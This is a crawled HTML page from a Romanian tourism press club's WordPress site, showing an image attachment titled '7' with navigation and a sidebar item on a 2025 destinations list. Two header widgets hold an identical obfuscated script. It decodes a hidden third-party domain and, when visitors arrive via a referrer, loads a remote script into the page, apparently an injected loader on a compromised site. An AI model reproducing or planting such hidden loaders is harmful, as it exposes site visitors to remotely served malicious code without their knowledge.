

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubpresaturism.ro/7/
body_size: 10651
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>7 &#8211; Clubul Presei de Turism</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux" href="https://clubpresaturism.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clubul Presei de Turism &raquo; Flux comentarii" href="https://clubpresaturism.ro/comments/feed/" />
<!-- <link rel='stylesheet' id='dashicons-css' href='https://clubpresaturism.ro/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://clubpresaturism.ro/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://clubpresaturism.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/13gn5myh/duid4.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='mh-font-awesome-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mh-magazine-css' href='https://clubpresaturism.ro/wp-content/themes/mh-magazine/style.css?ver=3.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/7j9mgd5x/c41nr.css" media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,600,700' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<!-- <link rel='stylesheet' id='slb_core-css' href='https://clubpresaturism.ro/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//clubpresaturism.ro/wp-content/cache/wpfc-minified/e1yt89hh/c41nr.css" media="all"/>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/scripts.js?ver=3.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://clubpresaturism.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clubpresaturism.ro/wp-json/wp/v2/media/637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clubpresaturism.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://clubpresaturism.ro/?p=637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2F7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clubpresaturism.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclubpresaturism.ro%2F7%2F&#038;format=xml" />
<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
.g img { height:auto; }
.g-col { position:relative; float:left; }
.g-col:first-child { margin-left: 0; }
.g-col:last-child { margin-right: 0; }
.g-1 { width:100%; max-width:728px; height:100%; max-height:90px; margin: 0 auto; }
.g-2 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-2 { margin:2px; }
.g-3 { min-width:2px; max-width:3648px; margin: 0 auto; }
.b-3 { margin:2px; }
@media only screen and (max-width: 480px) {
.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
}
</style>
<!-- /AdRotate CSS -->
<!-- Generated by Jetpack Social -->
<meta property="og:title" content="7">
<meta property="og:url" content="https://clubpresaturism.ro/7/">
<meta property="og:description" content="Vizitează articolul pentru mai multe informații.">
<!-- / Jetpack Social -->
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #4db2ec; background: rgba(77, 178, 236, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #4db2ec; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #4db2ec; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #4db2ec; }
.entry-content a { color: #4db2ec; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #4db2ec; }
</style>
<!--[if lt IE 9]>
<script src="https://clubpresaturism.ro/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 15px; font-size: 0.9375rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Roboto"; }
body { font-family: "Roboto"; }
</style>
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://clubpresaturism.ro/wp-content/uploads/2018/03/cropped-logo_C_P_T-270x270.jpg" />
</head>
<body id="mh-mobile" class="attachment wp-singular attachment-template-default single single-attachment postid-637 attachmentid-637 attachment-jpeg wp-custom-logo wp-theme-mh-magazine mh-boxed-layout mh-right-sb mh-loop-layout4 mh-widget-layout8 mh-loop-hide-caption" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="custom_html-113" class="widget_text mh-widget mh-header-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="mh-container mh-container-inner clearfix">
<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://clubpresaturism.ro/" class="custom-logo-link" rel="home"><img width="217" height="100" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/logo_CPT_FIJET.jpg" class="custom-logo" alt="Clubul Presei de Turism" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-115" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
</div>
</div>
</div>
<div class="mh-main-nav-wrap">
<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2224"><a href="https://clubpresaturism.ro/">Noutăți</a></li>
<li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://clubpresaturism.ro/jurnalisti-de-turism/">Jurnaliști de Turism</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">Informatii</a>
<ul class="sub-menu">
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://clubpresaturism.ro/beneficiile-membrilor/">Beneficiile membrilor</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://clubpresaturism.ro/statutul-clubului/">Statutul clubului</a></li>
</ul>
</li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="http://clubpresaturism.ro/membri">Membri</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">FIJET INTERNATIONAL</a>
<ul class="sub-menu">
<li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1378"><a target="_blank" href="https://www.fijetworld.org/web/">FIJET World</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://clubpresaturism.ro/comitetul-executiv/">Comitetul Executiv</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://clubpresaturism.ro/contact/">Contact</a></li>
</ul></div>		</nav>
</div>
</header>
<div class="mh-subheader">
<div class="mh-container mh-container-inner mh-row clearfix">
<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
<aside class="mh-header-search mh-header-search-bottom">
<form role="search" method="get" class="search-form" action="https://clubpresaturism.ro/">
<label>
<span class="screen-reader-text">Caută după:</span>
<input type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Caută" />
</form>						</aside>
</div>
</div>
</div>
<div class="mh-wrapper clearfix">
<div class="mh-main clearfix">
<div id="main-content" class="mh-content" role="main">				<article id="post-637" class="post-637 attachment type-attachment status-inherit hentry">
<header class="entry-header">
<h1 class="entry-title">7</h1>					</header>
<figure class="entry-thumbnail">
<a href="https://clubpresaturism.ro/wp-content/uploads/2018/03/7.jpg" title="7" rel="attachment" target="_blank">
<img src="https://clubpresaturism.ro/wp-content/uploads/2018/03/7.jpg" width="1068" height="801" class="attachment-medium" alt="7" />
</a>
</figure>
</article><div id="comments" class="mh-comments-wrap">
</div>
</div>
<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_facebook_page-4" class="mh-widget mh_magazine_facebook_page"><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/fijetro/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-6" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://clubpresaturism.ro/category/premii/" class="mh-widget-title-link">Destinațiile FIJET România</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-2906 post type-post status-publish format-standard has-post-thumbnail category-premii tag-destinatiile-fijet tag-fijet-romania tag-premii tag-top-10">
<div class="mh-custom-posts-large-inner clearfix">
<figure class="mh-custom-posts-thumb-xl">
<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025"><img width="326" height="245" src="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Cazanele Dunării. FOTO: Ovidiu Oprea" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-326x245.jpg 326w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-678x509.jpg 678w, https://clubpresaturism.ro/wp-content/uploads/2025/02/DJI_0137-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
</figure>
<div class="mh-custom-posts-content">
<div class="mh-custom-posts-header">
<h3 class="mh-custom-posts-xl-title">
<a href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">
Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025											</a>
</h3>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2025/02/">17 februarie 2025</a></span>
</div>
</div>
<div class="mh-excerpt">► Cele 10 destinații selectate de către membrii FIJET Romania sunt Sfântu Gheorghe (Tulcea), Timișoara, Băile Herculane, Arieșeni, Oltenia de sub Munte, Târgu Jiu, Rânca, Brașov, Iași și Cazanele Dunării ► Cazanele Dunării este destinația <a class="mh-excerpt-more" href="https://clubpresaturism.ro/clubul-presei-de-turism-fijet-romania-propune-top-10-destinatii-din-tara-noastra-pentru-2025/" title="Clubul Presei de Turism &#8211; FIJET România propune Top 10  destinații din țara noastră pentru 2025">[...]</a></div>								</div>
</div>
